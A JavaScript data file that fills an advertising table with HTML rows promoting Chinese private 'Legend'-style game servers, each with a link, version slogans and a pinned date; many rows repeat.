adlistData[1009] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1010] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月24日/★通宵固顶★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1011] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月24日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1012] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1013] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月24日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1014] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>12月24日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1015] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1016] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月24日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1017] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1018] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1019] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1020] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1021] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月24日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1022] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月24日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1023] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月24日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1024] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月24日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1025] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月24日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1026] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1027] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1028] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1029] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1030] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1031] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月24日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1032] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月24日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1033] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1034] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1035] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1036] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1037] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月24日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1038] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://qdy.qscwdv.top:8212' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>12月24日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://qdy.qscwdv.top:8212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1039] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1040] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1041] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1042] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1043] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1044] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月24日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1045] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月24日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1046] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月24日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1047] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1048] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class='r'>12月24日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1049] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://6007fydza.2888hf.com:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月24日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.2888hf.com:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1050] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1051] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1052] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1053] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1054] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月24日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1055] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月24日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1056] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月24日/★通宵固顶★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1057] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月24日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1058] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月24日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1059] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1060] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://1223abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>12月24日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1223abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1061] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月24日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1062] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1063] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1064] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1065] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1066] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[1067] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月25日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1068] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1069] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月25日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1070] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月25日/★全天套黄★</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='red'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
